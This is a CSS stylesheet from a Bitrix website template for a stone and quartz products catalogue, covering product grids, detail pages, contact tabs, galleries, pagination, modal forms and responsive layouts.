nav.bottom-menu ul:before{position:absolute;right:-24px;bottom:100%;content:"";border-bottom:12px solid #3e4f5d;border-left:6px solid rgba(0,0,0,0);border-right:6px solid rgba(0,0,0,0);border-top:12px solid rgba(0,0,0,0);}
nav.bottom-menu ul li{display:inline-block;vertical-align:top;font-size:18px;color:#fff;text-transform:uppercase;padding:10px 28px 10px;height:auto;transform:initial;background:none;line-height:140%;box-shadow:none;border:none !important;margin:0 !important;font-family:"SegoeUIRegular";}
nav.bottom-menu ul li a{text-decoration:none;font-size:18px;color:#fff;transform:initial;font-family:"SegoeUIRegular";border-bottom:1px solid rgba(0,0,0,0);transition:all 0.2s;}
nav.bottom-menu ul li a:hover{border-bottom:1px solid #fff;text-decoration:none;}
nav.bottom-menu ul li.active a{border-bottom:1px solid #fff;text-decoration:none;}
.redborder{border-color:red !important;}
.modal_window{clear:both;text-align:center;border:8px solid #eaeaeb;padding:30px 32px 15px;border-radius:8px;display:none;position:relative;}
.modal_window form.ajaxload *{opacity:0.5;}
.modal_window form.ajaxload:after{position:absolute;opacity:1;display:block;width:83px;height:71px;content:'';background:url(/bitrix/templates/DC_theme/css/../img/ajaxloader.gif) no-repeat center center;top:50%;left:50%;margin:-41px 0 0 -36px;}
.modal_window_res{clear:both;text-align:center;border:8px solid #eaeaeb;padding:44px 32px 30px;border-radius:8px;}
.modal_window_res p{font-size:18px;color:#3e4f5d;text-transform:uppercase;margin:0 0 13px;text-align:center;}
.modal_window_res p b{color:#2eaa38;font-family:SegoeUISemiBold;}
.modal_window .modal_window_ttl{font-size:18px;color:#3e4f5d;text-transform:uppercase;margin:0 0 13px;text-align:center;}
.modal_window .modal_window_subttl{text-align:center;color:#2eaa38;font-family:SegoeUILight;font-size:14px;margin:0 0 27px;}
.modal_window p{position:relative;padding:0;margin:0 0 20px;}
.modal_window label{position:absolute;top:50%;transform:translate(0,-50%);left:9px;line-height:100%;display:block;width:30px;text-align:center;}
.modal_window label.modal_window_type2{z-index:101;}
.modal_window label img{display:block;margin:0 auto;}
.modal_window input[type=text]{border-radius:3px;font-family:SegoeUIRegular;font-size:18px;border:2px solid #d7d7d7;display:block;width:100%;padding:0 15px 0 59px;height:54px;}
.modal_window input[type=submit]{background:#2eaa38;border-radius:5px;border:none;display:block;font-family:"SegoeUISemiBold";width:100%;margin:0 auto 20px;color:#fff;padding:13px 10px 15px;font-size:18px;text-transform:uppercase;transition:all 0.2s;}
.modal_window input[type=submit]:hover{background:#44C54F;}
.modal_window form .jq-selectbox{display:block;margin:0;font-size:16px;color:#a1a1a1;width:100%;}
.modal_window form .jq-selectbox__select{display:block;width:100%;font-size:18px;padding:0 45px 0 59px;height:54px;border-radius:3px;border:2px solid #d7d7d7;background:#fff;font-family:SegoeUIRegular;z-index:103;}
.modal_window form .jq-selectbox__select-text{width:100% !important;font-family:SegoeUIRegular;text-align:left;}
.modal_window form .jq-selectbox .placeholder{color:#A9A9A9;}
.fancybox-wrap .modal_window_close{position:absolute;top:8px;right:8px;width:32px;height:32px;cursor:pointer;z-index:8040;background-image:none;background:#eaeaeb;}
.fancybox-wrap .modal_window_close:after{width:16px;height:17px;display:block;content:"";background:url(/bitrix/templates/DC_theme/css/../img/form_close.png) no-repeat left top;position:absolute;top:2px;right:2px;overflow:hidden;}
.fancybox-wrap .modal_window_close:hover:after{background:url(/bitrix/templates/DC_theme/css/../img/form_close.png) no-repeat left bottom;}
.productions-top{background-repeat:no-repeat !important;background-position:center top !important;background-size:cover !important;min-height:320px;margin:0 0 5px -19px;overflow:hidden;}
.productions-top-inner{text-align:left;padding:48px 15px 20px;max-width:298px;font-size:14px;line-height:125%;}
.productions-top-inner h2{text-align:center;font-family:"SegoeUISemiBold";font-size:18px;color:#2eaa38;text-transform:uppercase;margin:0 0 16px;}
.productions-top-inner .productions-top-subttl{text-align:center;margin:0 0 14px;font-size:18px;}
.productions-top-inner h3{text-align:center;text-transform:none;margin:0 0 14px;font-size:18px;font-family:"SegoeUIRegular";}
.productions-top-inner .podh3{text-align:center;text-transform:none;margin:0 0 14px;font-size:18px;font-family:"SegoeUIRegular";}
.productions-top-inner p{margin:0 0 15px;}
.cont-cnt .productions-childs{margin:30px 0 10px;text-align:center;}
.cont-cnt .productions-childs li{display:inline-block;vertical-align:top;margin:0 15px;padding:0;width:45%;border: 1px solid #66a844;padding: 5px 0;border-radius: 40px;}
.cont-cnt .productions-childs li a{transition:all 0.2s;text-decoration:none;border-bottom:1px solid transparent;display:inline;font-size:16px;}
.cont-cnt .productions-childs li a:hover{text-decoration:none;border-color:#66a844;}
.productions-mid{margin:0 0 20px;font-size:14px;color:#3e4f5d;line-height:150%;}
.productions-mid h1{font-family:"SegoeUIRegular";font-size:18px;text-transform:uppercase;margin:0 0 10px;text-align:center;}
.productions-mid h2, .productions-mid h3, .productions-mid h4{font-size:16px;font-family:"SegoeUIRegular";margin:0 0 10px;text-align:center;text-transform:uppercase;color:#000;}
.productions-mid p{margin:0 0 15px;}
.productions-list-ttl{margin:0 0 20px;text-transform:uppercase;color:#2eaa38;text-align:center;font-size:18px;font-family:"SegoeUIRegular";}
.productions-list{}
.productions-list:after{clear:both;display:block;content:"";}
.productions-i{float:left;width:23%;margin:0 2.5% 49px 0;box-shadow:0 0 13px 0 #e0e0e0;}
.productions-i:nth-child(4n){margin-right:0;}
.productions-i:nth-child(4n+1){clear:left;}
.productions-i .productions-img{height:155px;display:block;margin:0 0 4px;overflow:hidden;transition:all 0.2s;}
.productions-i .productions-img img{display:block;width:100%;height:auto;}
.productions-i .productions-img:hover{opacity:0.9;}
.productions-i .productions-stone{font-size:18px;padding:0 10px;margin:0 0 10px;line-height:120%;}
.productions-i h3, .productions-i .podh3{padding:0 10px;margin:0 0 12px;font-family:"SegoeUIRegular";text-transform:none;line-height:125%;font-size:18px;}
.productions-i h3 a, .productions-i .podh3 a{border-bottom:1px solid #3e4f5d;text-decoration:none;transition:all 0.2s;color:#3e4f5d;}
.productions-i h3 a:hover, .productions-i .podh3 a:hover{color:#2eaa38;border-bottom:1px solid #2eaa38;text-decoration:none;}
.productions-i .productions-price{padding:0 10px;margin:0 0 15px;color:#2eaa38;font-size:18px;}
.productions-bot{margin:0;font-size:14px;color:#3e4f5d;border-bottom:1px solid #d7d7d7;line-height:200%;padding:0;}
.productions-bot li{}
.productions-bot h2{font-size:18px;text-align:center;font-family:"SegoeUIRegular";text-transform:uppercase;margin:0 0 10px;}
.productions-bot > p{margin:0 0 15px;}
.productions-bot .productions-adv{overflow:hidden;margin:24px 0 0;padding:0 12px 0;}
.productions-adv li{position:relative;float:left;width:47%;margin-right:6%;font-size:14px;padding:0 2% 0 0;text-align:center;min-height:130px;overflow:hidden;line-height:125%;}
.productions-adv li:after{right:0;top:0;left:60px;height:2px;background:#2eaa38;position:absolute;content:"";display:block;}
.productions-adv li:nth-child(2n){margin-right:0;}
.productions-adv li:nth-child(2n+1){clear:left;}
.productions-adv li .productions-adv-img{display:block;position:absolute;top:0;left:0;width:120px;border:2px solid #2eaa38;text-align:center;height:120px;border-radius:120px;overflow:hidden;margin:0;vertical-align:middle;}
.productions-adv li .productions-adv-img:before{vertical-align:middle;width:0;display:inline-block;height:100%;content:"";}
.productions-adv li .productions-adv-img img{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto;height:auto;}
.productions-adv li .productions-adv-cont{padding:22px 0 0 126px;}
.productions-adv li .productions-adv-cont h3, .productions-adv li .productions-adv-cont .podh3{font-size:24px;font-family:"SegoeUIRegular";text-transform:none;color:#2eaa38;margin:0 0 27px;}
.productions-adv li .productions-adv-cont p{margin:0 0 15px;text-align:center;}
.productions-edge{border-bottom:1px solid #d7d7d7;margin:0 0 14px;padding:0 0 14px;overflow:hidden;}
.productions-edge h2{text-align:center;font-size:18px;font-family:"SegoeUIRegular";color:#2eaa38;margin:0 0 24px;text-transform:uppercase;}
.productions-edge .productions-edge-car{padding:0 30px 0;}
.productions-edge .productions-edge-item{width:205px;float:left;margin:0;text-align:center;}
.productions-edge .productions-edge-img{display:block;text-decoration:none;height:140px;display:block;vertical-align:middle;margin:0 auto;position:relative;text-align:center;transition:all 0.2s;}
.productions-edge .productions-edge-img:hover{opacity:0.9;}
.productions-edge .productions-edge-img:before{vertical-align:middle;display:inline-block;height:100%;width:0;content:"";}
.productions-edge .productions-edge-img img{vertical-align:middle;display:inline-block;max-width:100%;max-height:100%;height:auto;width:auto;}
.productions-edge .productions-edge-item h3{font-size:15px;margin:0 0 0px;text-align:center;font-family:"SegoeUIRegular";color:#3e4f5d;text-decoration:none;text-transform:none;border-bottom:1px solid rgba(0,0,0,0);}
.productions-edge .productions-edge-item a:hover h3{color:#2eaa38;text-decoration:underline;}
.productions-edge .productions-edge-price{font-size:15px;text-align:center;color:#3e4f5d;margin:0;}
.productions-edge .productions-edge-price b{font-size:24px;font-family:"SegoeUISemiBold";color:#2eaa38;}
.productions-edge .owl-carousel .owl-controls .owl-nav .owl-prev,
.productions-edge .owl-carousel .owl-controls .owl-nav .owl-next{text-indent:100%;white-space:nowrap;overflow:hidden;position:absolute;top:38%;left:0;margin:-14px 0 0;width:28px;height:28px;display:block;background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat left top;}
.productions-edge .owl-carousel .owl-controls .owl-nav .owl-next{background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat right top;right:0;left:auto;}
.productions-edge .owl-carousel .owl-controls .owl-nav .owl-prev{background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat left top;}
.productions-edge .owl-carousel .owl-controls .owl-nav .owl-next:hover{background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat right bottom;}
.productions-edge .owl-carousel .owl-controls .owl-nav .owl-prev:hover{background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat left bottom;}
.production{padding:0 0 50px;font-size:14px;}
.production .production-img{background:#f5f5f5;height:320px;display:block;margin:0 -19px 42px;overflow:hidden;vertical-align:middle;text-align:center;}
.production .production-img img{display:block;width:100%;height:100%;}
.production h1{text-transform:uppercase;margin:0 0 38px;font-size:20px;text-align:center;font-family:"SegoeUISemiBold";}
.production .production-price{text-align:center;}
.production .production-price span{display:block;margin:0 0 0px;font-size:18px;font-family:"SegoeUISemiBold";text-transform:uppercase;}
.production .production-price b{display:block;font-size:36px;font-family:"SegoeUISemiBold";color:#2eaa38;margin:0 0 15px;}
.production .production-inc-ttl{font-size:18px;margin:0 0 44px;font-family:"SegoeUISemiBold";text-align:center;text-transform:uppercase;}
.production .production-inc{margin:0 auto 42px;text-align:center;max-width:448px;}
.production .production-inc li{border:1px solid #d4d4d4;padding:4px 8px 5px;border-radius:30px;margin:0 0 19px;font-size:18px;}
.production .production-inc li a{border-bottom:1px solid #2eaa38;text-decoration:none;transition:all 0.2s;}
.production .production-inc li a:hover{border-bottom:1px solid rgba(0,0,0,0);text-decoration:none;}
.production > p{margin:0 0 15px;}
.quartz-sect{}
.quartz-sect h1{color:#2eaa38;font-size:18px;font-family:"SegoeUISemiBold";margin:0 0 21px;line-height:110%;text-transform:uppercase;}
.quartz-sect h1 span{color:#344e5d;font-size:24px;text-transform:none;font-family:"SegoeUIRegular";}
.quartz-sect .quartz-sect-subttl{margin:0 0 40px;text-align:center;font-size:18px;}
.quartz-sect .quartz-sect-desc{overflow:hidden;margin:0 0 53px;}
.quartz-sect .quartz-sect-desc img{float:left;width:18%;margin:8px 3% 10px 0;}
.quartz-sect .quartz-sect-desc-cont{font-size:14px;margin:0 0 10px;}
.quartz-sect .quartz-sections{border:1px solid #d7d7d7;border-radius:10px;margin:0 0 48px;padding:3px 65px 0px;text-align:center;}
.quartz-sections li{display:inline-block;vertical-align:top;margin:8px 9px 15px;}
.quartz-sections li a{font-size:14px;color:#344e5d;border-bottom:1px solid #344e5d;text-decoration:none;transition:all 0.2s;}
.quartz-sections li.quartz-sections-all a{color:#f2531b;border-bottom:1px solid #f2531b;}
.quartz-sections li.quartz-sections-all a:hover{color:#f2531b;border-bottom:1px solid rgba(0,0,0,0);}
.quartz-sections li a:hover{text-decoration:none;color:#344e5d;border-bottom:1px solid rgba(0,0,0,0);}
.quartz-sections li.active{}
.quartz-sections li.active a{color:#2eaa38;border-bottom:1px solid #2eaa38;}
.cont-cnt .quartz-tabs{margin:0 0 40px;padding:0;text-align:center;}
.cont-cnt .quartz-tabs li{display:inline-block;vertical-align:top;margin:0 10px 10px;}
.quartz-tabs li a{border:1px solid rgba(0,0,0,0);text-transform:uppercase;color:#3e4f5d;font-size:18px;padding:3px 12px 4px;display:block;border-radius:5px;transition:all 0.2s;cursor:pointer;text-decoration:none;}
.quartz-tabs li a:hover{text-decoration:none;color:#2eaa38;}
.quartz-tabs li.active a{border-color:#d7d7d7;color:#2eaa38;}
.quartz-list{margin:0;text-align:center;}
.quartz-list:after{clear:both;display:block;content:"";}
.cont-cnt .quartz-i{width:165px;margin:0 10px 45px;display:inline-block;vertical-align:top;text-align:center;}
.cont-cnt .quartz-i-link{display:block;text-decoration:none;}
.cont-cnt .quartz-i-img{height:200px;display:block;vertical-align:bottom;margin:0 auto 16px;position:relative;text-align:center;width:135px;}
.cont-cnt .quartz-i-img:before{vertical-align:bottom;display:inline-block;height:100%;width:0;content:"";}
.cont-cnt .quartz-i-img .quartz-i-img-inner{vertical-align:bottom;position:relative;display:inline-block;}
.cont-cnt .quartz-i-img .quartz-i-img-inner:after{content:"";background:url(/bitrix/templates/DC_theme/css/../img/shadow1.png) no-repeat center center;top:100%;left:50%;margin:0 0 0 -77px;width:154px;height:12px;display:block;position:absolute;}
.cont-cnt .quartz-i-img img{vertical-align:middle;display:inline-block;border-radius:5px;max-width:100%;max-height:100%;height:auto;width:auto;}
.cont-cnt .quartz-i h3, .cont-cnt .quartz-i .podh3{font-size:15px;margin:0 0 0px;text-align:center;font-family:"SegoeUIRegular";color:#3e4f5d;text-decoration:none;text-transform:none;border-bottom:1px solid rgba(0,0,0,0);}
.cont-cnt .quartz-i a:hover h3, .cont-cnt .quartz-i a:hover .podh3{color:#2eaa38;text-decoration:underline;}
.cont-cnt .quartz-i-price{font-size:15px;text-align:center;color:#3e4f5d;margin:0;}
.cont-cnt .quartz-i-price b{font-size:24px;font-family:"SegoeUISemiBold";color:#2eaa38;}
.quartz-dtl{padding:0 0 43px;font-size:14px;text-align:center;color:#344e5d;}
.quartz-dtl .quartz-dtl-info{display:block;margin:0 0 27px;overflow:hidden;vertical-align:middle;text-align:center;}
.quartz-dtl .quartz-dtl-info img{display:block;width:99%;height:auto;margin:4px auto;max-width:100%;max-height:400px;    box-shadow: 0 0 5px 1px;}
.quartz-dtl .quartz-dtl-info ul{text-align:center;margin:1px 0 1px;padding:0;}
.quartz-dtl .quartz-dtl-info ul li{display:inline-block;margin:0 10px 20px;text-align:center;vertical-align:top;font-size:14px;}
.quartz-dtl .quartz-dtl-info ul li .quartz-dtl-propname{margin:0 0 9px;text-align:center;white-space:nowrap;line-height:125%;}
.quartz-dtl .quartz-dtl-info ul li .quartz-dtl-propval{white-space:nowrap;text-align:center;margin:0;line-height:125%;padding:4px 20px 6px;background:#fff;border-radius:40px;border:1px solid #d7d7d7;font-size:18px;}
.quartz-dtl .quartz-dtl-info ul li .quartz-dtl-propval b{font-family:"SegoeUIRegular";font-weight:normal;}
.quartz-dtl h1{text-transform:uppercase;line-height:120%;margin:0;font-size:18px;text-align:center;font-family:"SegoeUISemiBold";}
.quartz-dtl .quartz-dtl-sect{color:#3e4f5d;font-size:18px;text-align:center;font-family:"SegoeUISemiBold";margin:0 0 28px;}
.quartz-dtl .quartz-dtl-sect a{color:#3e4f5d;transition:all 0.2s;text-decoration:inline;}
.quartz-dtl .quartz-dtl-sect a:hover{color:#2eaa38;text-decoration:none;}
.quartz-dtl > p{text-align:center;margin:0 0 15px;}
.quartz-dtl .quartz-certs{overflow:hidden;margin:55px 0 43px;border-bottom:1px solid #d7d7d7;}
.quartz-certs li{float:left;width:47%;text-align:center;margin:0 6% 31px 0;color:#3e4f5d;font-size:14px;}
.quartz-certs li:nth-child(2n){margin-right:0;}
.quartz-certs li:nth-child(2n+1){clear:left;}
.quartz-certs .quartz-cert-img{display:block;height:120px;line-height:110px;border-bottom:2px solid #2eaa38;margin:0 0 12px;padding:0 0 10px;vertical-align:middle;}
.quartz-certs .quartz-cert-img img{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto;height:auto;}
.quartz-certs li h3{font-size:24px;color:#2eaa38;text-transform:none;margin:0 0 14px;}
.quartz-certs li p{text-align:center;margin:0 0 15px;}
.quartz-related-ttl{font-size:18px;font-family:"SegoeUIRegular";margin:0 0 45px;text-align:center;text-transform:uppercase;color:#2eaa38;}
.quartz-related{margin:0;text-align:center;}
.quartz-related:after{clear:both;display:block;content:"";}
.cont-cnt .stone_filter_sections #modef{display:none !important;}
.cont-cnt .stone_filter{margin:0 0 50px;text-align:center;}
.cont-cnt .stone_filter .bx_filter_search_button{background:#2eaa38;border-radius:5px;border:none;font-family:"SegoeUISemiBold";line-height:normal;display:inline-block;color:#fff;margin:0;padding:6px 10px 7px;font-size:14px;text-transform:uppercase;transition:all 0.2s;}
.cont-cnt .stone_filter .bx_filter_search_button:hover{background:#44C54F;}
.cont-cnt .stone_filter .bx_filter_search_reset{font-size:14px;text-decoration:none;font-weight:normal;text-shadow:none;transition:all 0.2s;color:#f2531b;}
.cont-cnt .stone_filter .bx_filter_search_reset:hover{color:#f2531b;text-decoration:underline;}
.cont-main .pagi-wrap{text-align:center;}
.cont-main .pagi{margin:20px 0 20px;color:#3e4f5d;font-size:20px;text-align:center;border:1px solid #d7d7d7;border-radius:100px;display:inline-block;padding:0 60px;position:relative;height:34px;}
.cont-main .pagi li{margin:1px 3px 0 6px;display:inline-block;vertical-align:top;white-space:nowrap;}
.cont-main .pagi li a{text-decoration:none;color:#3e4f5d;transition:all 0.2s;}
.cont-main .pagi li a:hover{color:#5bbc2e;text-decoration:none;}
.cont-main .pagi li span{color:#5bbc2e;}
.cont-main .pagi .pagi-prev{position:absolute;height:34px;width:34px;border-radius:34px;border:2px solid #5bbc2e;background:url(/bitrix/templates/DC_theme/css/../img/prev11.png) no-repeat center center;left:-1px;top:-1px;display:block;margin:0;z-index:5;padding:0;}
.cont-main .pagi .pagi-prev a{display:block;width:100%;height:100%;}
.cont-main .pagi .pagi-prev:hover{}
.cont-main .pagi .pagi-next{position:absolute;height:34px;width:34px;z-index:5;border-radius:34px;border:2px solid #5bbc2e;right:-1px;top:-1px;display:block;margin:0;background:url(/bitrix/templates/DC_theme/css/../img/next11.png) no-repeat center center;padding:0;}
.cont-main .pagi .pagi-next a{display:block;width:100%;height:100%;}
.cont-main .pagi .pagi-next:hover{}
.cont-main .pagi:after{position:absolute;height:32px;width:32px;border-radius:34px;border:1px solid #d7d7d7;content:"";background:url(/bitrix/templates/DC_theme/css/../img/prev22.png) no-repeat center center;left:-1px;top:-1px;display:block;margin:0;padding:0;}
.cont-main .pagi:before{position:absolute;height:32px;width:32px;border-radius:34px;border:1px solid #d7d7d7;content:"";background:url(/bitrix/templates/DC_theme/css/../img/next22.png) no-repeat center center;right:-1px;top:-1px;display:block;margin:0;padding:0;}
.cont-main .contacts-tabs{padding:17px 0 0;text-align:center;margin:0 0 27px;}
.contacts-tabs li{border-radius:30px;padding:9px 20px 10px;margin:0 20px 15px;vertical-align:top;display:inline-block;text-transform:uppercase;transition:all 0.2s;font-size:14px;line-height:100%;text-decoration:underline;cursor:pointer;border:1px solid rgba(0,0,0,0);}
.contacts-tabs li.active{color:#2eaa38;border:1px solid #d4d4d4;text-decoration:none;}
.contacts-tabs li:hover{color:#2eaa38;}
.contacts-tab{text-align:center;height:0;overflow:hidden;}
.contacts-tab:first-of-type{height:auto;}
.contacts-tab ul{overflow:hidden;margin:0 0 45px;}
.contacts-tab ul li{float:left;width:33%;margin:0 0.5% 20px 0;text-align:center;font-size:18px;}
.contacts-tab ul li:nth-child(3n){margin-right:0;}
.contacts-tab ul li:nth-child(3n+1){clear:left;}
.contacts-tab ul li .contacts-tab-img{width:120px;height:120px;border-radius:120px;display:block;margin:0 auto 23px;vertical-align:middle;border:2px solid #2eaa38;}
.contacts-tab ul li .contacts-tab-img:before{vertical-align:middle;display:inline-block;height:100%;width:0;content:"";}
.contacts-tab ul li .contacts-tab-img img{display:inline-block;max-width:100%;max-height:100%;width:auto;height:auto;vertical-align:middle;}
.contacts-tab ul li h3{text-transform:uppercase;font-size:18px;font-family:"SegoeUISemiBold";margin:0 0 20px;}
.contacts-tab ul li h3 a{color:#2eaa38;transition:auto;text-decoration:none;border:none;}
.contacts-tab ul li h3 a:hover{color:#3e4f5d;border:none;}
.contacts-tab ul li p{font-size:18px;margin:0;text-align:center;text-transform:none;}
.contacts-tab ul li a{text-decoration:none;border-bottom:1px solid #3e4f5d;transition:all 0.2s;color:#3e4f5d;}
.contacts-tab ul li a:hover{color:#3e4f5d;text-decoration:none;border-bottom:1px solid rgba(0,0,0,0);}
.contacts-tab li.contacts-tab-phone .contacts-tab-img{margin:0 auto 20px;}
.contacts-tab li.contacts-tab-phone h3{font-size:24px;margin:0 0 13px;}
.contacts-tab li.contacts-tab-phone h3 a{display:inline-block;}
.contacts-tab li p span{text-transform:uppercase;font-size:14px;}
.contacts-req{overflow:hidden;padding:96px 0 0;margin:0;}
.contacts-req-lt{float:left;width:33%;}
.contacts-req-lt .contacts-req-ico{width:120px;height:120px;line-height:100px;text-align:center;display:block;margin:15px auto 24px;border:2px solid green;border-radius:120px;}
.contacts-req-ico img{max-width:90%;max-height:90%;height:auto;width:auto;display:inline-block;vertical-align:middle;}
.contacts-req-lt p{text-transform:uppercase;color:#3e4f5d;font-size:18px;text-align:center;font-family:"SegoeUISemiBold";margin:0;}
.contacts-req-rt{float:left;width:47%;}
.contacts-req-rt ul{}
.contacts-req-rt ul li{font-size:14px;overflow:hidden;border:1px solid #d7d7d7;border-radius:50px;padding:7px 10px 7px;margin:0 0 19px;}
.contacts-req-rt ul li p{float:left;margin:0;}
.contacts-req-rt ul li p:last-child{float:right;}
.contacts-req-rt ul li p b{color:#2eaa38;font-weight:normal;font-family:"SegoeUIRegular";}
.about-company{font-size:16px;line-height:140%;}
.cont-main .about-company h1{font-size:20px;margin:0 0 20px;}
.cont-main .about-company h2{border-top:1px solid #d3d3d3;padding:29px 0 14px;font-size:20px;color:#2eaa38;text-transform:uppercase;text-align:center;}
.about-company p{font-size:16px;line-height:140%;}
.about-company ul{font-size:16px;line-height:140%;text-align:center;margin:28px 0;}
.about-company ul li{margin:0 0 6px;}
.gallery-wrap{padding:0 0 9px;color:#000;margin:0 0 5px;font-size:16px;line-height:140%;text-align:center;border-bottom:1px solid #cdcdcd;}
.gallery-wrap h3{font-size:18px;color:#915226;margin:0 0 8px;text-align:center;text-transform:none;}
.gallery-wrap p{margin:0;padding:0;line-height:140%;}
.gallery-car{padding:0 30px;position:relative;}
.owl-carousel.gallery-car .owl-stage-outer{}
.gallery-car .gallery-i{padding:5px;}
.gallery-car .gallery-i img{display:block;max-width:100%;height:auto;box-shadow:0 0 7px 0 rgba(0,0,0,0.6);}
.gallery-car .owl-controls .owl-nav .owl-prev{left:0;text-indent:100%;white-space:nowrap;overflow:hidden;position:absolute;top:50%;margin:-14px 0 0;width:28px;height:28px;display:block;background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat left top;}
.gallery-car .owl-controls .owl-nav .owl-prev:hover{background-position:left bottom;}
.gallery-car .owl-controls .owl-nav .owl-next{text-indent:100%;white-space:nowrap;overflow:hidden;position:absolute;top:50%;margin:-14px 0 0;width:28px;height:28px;display:block;background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat right top;right:0;}
.gallery-car .owl-controls .owl-nav .owl-next:hover{background-position:right bottom;}
.gallery-single-wrap{line-height:140%;font-size:16px;color:#000;}
.gallery-single-wrap h3{font-size:18px;color:#915226;margin:12px 0 22px;text-align:center;text-transform:none;}
.gallery-single-wrap .gallery-single{overflow:hidden;padding:0 35px;}
.gallery-single-wrap .gallery-single img{box-shadow:0 0 7px 0 rgba(0,0,0,0.6);float:left;width:53%;margin:0 3% 20px 0;}
.gallery-single-wrap .gallery-single-desc{width:44%;float:left;text-align:center;line-height:140%;font-size:16px;margin:0 0 14px;color:#000;}
.gallery-single-wrap .gallery-single-desc a{background:#2eaa38;font-family:"SegoeUIRegular";color:#fff;text-transform:uppercase;font-size:18px;padding:6px 30px 8px;line-height:normal;transition:all 0.2s;text-decoration:none;border-radius:40px;display:inline-block;margin:0 0 5px;}
.gallery-single-wrap .gallery-single-desc a:hover{background:#3bb445;text-decoration:none;}
.about-gallery-all{font-size:16px;color:#915226;line-height:140%;text-align:center;}
.about-gallery-all p{margin:0 0 9px;padding:0;font-size:16px;color:#915226;line-height:140%;text-align:center;}
.about-gallery-all a{background:#f2531b;font-family:"SegoeUIRegular";color:#fff;text-transform:uppercase;font-size:14px;padding:6px 30px 8px;line-height:normal;transition:all 0.2s;text-decoration:none;border-radius:40px;display:inline-block;margin:0 0 5px;}
.about-gallery-all a:hover{background:#f9612b;text-decoration:none;}
/*
#menu-checkbox, #menu-checkbox-2, #menu-checkbox-3{display:none;}
@media screen and (max-width:980px){body{min-height:0px!important;min-width:0px!important;}
.h-top{width:auto;padding:0 5px;}
.h-top .h-office{width:233px;}
.h-top .h-manu{width:233px;}
nav.top-menu{height:auto;width:auto;height:auto;padding:0 8px;margin:0 auto 14px;}
.fr-slider{display:none;}
.sb-lt{float:none;width:auto;padding:0 8px;}
.sb-rt{float:none;width:auto;}
.cont-cnt, .cont-cntbp{float:none;padding:0 5px 5px;width:auto;margin-top:10px;}
.main-wrap{width:auto!important;}
.f-bottom::before{display:none;}
.f-bottom{padding:10px 5px 10px;width:auto;}
nav.bottom-menu{height:auto;width:auto;}
.fr-quality{margin:0 0 10px;}
.fr-quality ul li{display:inline-block;float:none;margin:10px;text-align:center;width:150px;}
.fr-quality ul{text-align:center;}
.productions-list{text-align:center;}
.productions-i{margin:0 10px 10px;width:200px;float:none;display:inline-block;}
nav.top-menu ul li{display:block!important;font-size:14px;padding:5px;}
nav.top-menu ul{height:auto;}
.toggle-button{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #363636 0%, #121212 100%) repeat scroll 0 0;color:#fff;cursor:pointer;display:block;height:33px;margin-top:10px;text-align:center;}
.toggle-button::after{content:attr(data-open);display:block;font-family:"PT Sans",Arial,Helvetica,sans-serif;font-size:15px;padding-top:6px;}
.toggle-button::before{background:rgba(0, 0, 0, 0) url("/bitrix/templates/DC_theme/css/../images/pull.png") no-repeat scroll center center;content:"";display:block;height:35px;left:5px;position:absolute;width:35px;}
#menu-checkbox:checked + nav[role="navigation"] ul{display:block;width:auto;}
#menu-checkbox:checked + nav[role="navigation"] .toggle-button::after{content:attr(data-close);}
.top-menu ul{display:none;}
nav.bottom-menu ul{height:auto;}
nav.bottom-menu ul li{font-size:18px;padding:1px 5px;margin:5px 0 !important;}
nav.bottom-menu ul li a{font-size:15px;}
img{max-width:100%;height:auto;}
.toggle-button-2{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #363636 0%, #121212 100%) repeat scroll 0 0;color:#fff;cursor:pointer;display:block;height:33px;margin-top:10px;text-align:center;}
.toggle-button-2::after{content:attr(data-open);display:block;font-family:"PT Sans",Arial,Helvetica,sans-serif;font-size:15px;padding-top:6px;}
.toggle-button-2::before{background:rgba(0, 0, 0, 0) url("/bitrix/templates/DC_theme/css/../images/catalog-icon-whit.png") no-repeat scroll center center;content:"";display:block;height:33px;left:5px;position:absolute;width:35px;}
#menu-checkbox-2:checked + aside[role="navigation"] ul, #menu-checkbox-2:checked + aside[role="navigation"] div{display:block;width:auto;}
#menu-checkbox-2:checked + aside[role="navigation"] .toggle-button-2::after{content:attr(data-close);}
.quartz-dtl .quartz-certs{margin:18px 0 15px;overflow:hidden;}
.quartz-dtl{padding:0 0 2px;}
.main-content{float:none!important;width:auto!important;}
.wrap-page-nav{margin:0!important;}
ul.thumbs{text-align:center;}
ul.thumbs li{float:none!important;display:inline-block;margin:5px 10px 5px 10px!important;}
.works-container{width:auto!important;margin:20px auto 10px!important;}
.article-item{margin:0 auto 15px!important;width:auto!important;}
}
@media screen and (max-width:730px){.h-top .h-logo{position:static;transform:translate(-0%, 0px);}
.h-top .h-logo img{width:195px;margin:0 auto;}
.f-bottom .f-logo{position:static;transform:translate(-0%, 0px);}
.f-bottom .f-office{width:233px;}
.f-bottom .f-manu{width:233px;}
.f-bottom .f-logo img{margin:0 auto;width:195px;}
}
@media screen and (max-width:500px){.h-top .h-office{float:none;width:auto;text-align:center;}
.f-bottom .f-office, .f-bottom .f-manu{float:none;width:auto;text-align:center;}
.h-top .h-manu{float:none;width:auto;text-align:center;}
.fr-quality ul li p{font-size:14px;}
.fr-discount form .fr-discount-lt{float:none;margin:0 11% 28px 0;width:100%;}
.fr-discount form .fr-discount-rt{float:none;margin:0 0 28px;width:100%;}
.productions-i{width:auto;}
.productions-bot .productions-adv{margin:15px 0 0;}
.productions-adv li{float:none;margin:0 0% 20px 0;padding:0 5px;width:auto;}
.quartz-certs li{float:none;margin:0 5px 31px 5px;width:auto;}
.quartz-certs li:nth-child(2n+1){clear:both;}
.contacts-tab ul li{float:none;margin:0 0% 20px 0;width:auto;}
.contacts-req-lt{float:none;width:auto;margin-bottom:15px;}
.contacts-req-rt{float:none;width:100%;}
.contacts-req{padding:2px 0 0;}
ymaps[id*="ymaps"]{width:auto !important;}
.fr-pop .fr-pop-item{width:auto;}
.fr-pop{padding:0 0 11px;}
.fr-pop .fr-pop-tab .fr-pop-car{padding:0px;}
}
